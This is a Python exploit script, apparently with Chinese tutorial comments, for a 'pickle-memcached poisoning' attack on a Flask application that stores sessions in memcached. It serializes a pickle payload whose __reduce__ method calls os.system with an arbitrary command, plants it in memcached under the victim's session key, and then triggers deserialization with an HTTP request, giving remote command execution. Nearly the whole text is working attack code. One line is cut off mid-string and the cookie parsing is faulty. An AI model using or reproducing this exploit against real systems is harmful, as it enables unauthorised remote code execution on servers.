 parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help="Target Machine Ip Address", type=str, required=True)
parser.add_argument("--rport", help="Python Flask App Port", type=int, default=5000)
parser.add_argument("--cmd", help="Command to get executed on the target machine", type=str, required=True)
parser.add_argument("--cookie", help="Your ACTUAL SESSION COOKIE from the VULNERABLE FLASK Application. Example: \"session:3e8234e1-6c89-4ac2-be53-20574edcbc
args = parser.parse_args()
cmd = args.cmd
rhost = args.rhost
rport = args.rport
cookie = args.cookie
class rce_payload:
反序列化pickle执行系统命令
    def __reduce__(self):
        return (os.system, (cmd,))
def pickle_ser():
传入序列化的对象到memcached
    pickled = pickle.dumps(rce_payload()) #Serializing the payload
    client = base.Client((rhost, 11211)) #Connecting to the memcached service.
    client.set(cookie, pickled)
key是cookie，value是pickle序列化之后的对象
def exploit_trigger():
触发漏洞，反序列化的时候自动调用__reduce__魔法方法
    cookie_dict = dict(cookie.split(":") for item in cookie)
    r = requests.get(url = f"http://{rhost}:{rport}",cookies=cookie_dict)
    if (r.status_code == 200):
        print("Sucess!")
    elif (r.status_code == 404):
        print("Not Found!")
if __name__ == '__main__':
    ascii_banner = pyfiglet.figlet_format("PICKLE - MEMCACHED \n POISONING \n")
    print(ascii_banner)
    pickle_ser()
    exploit_trigger()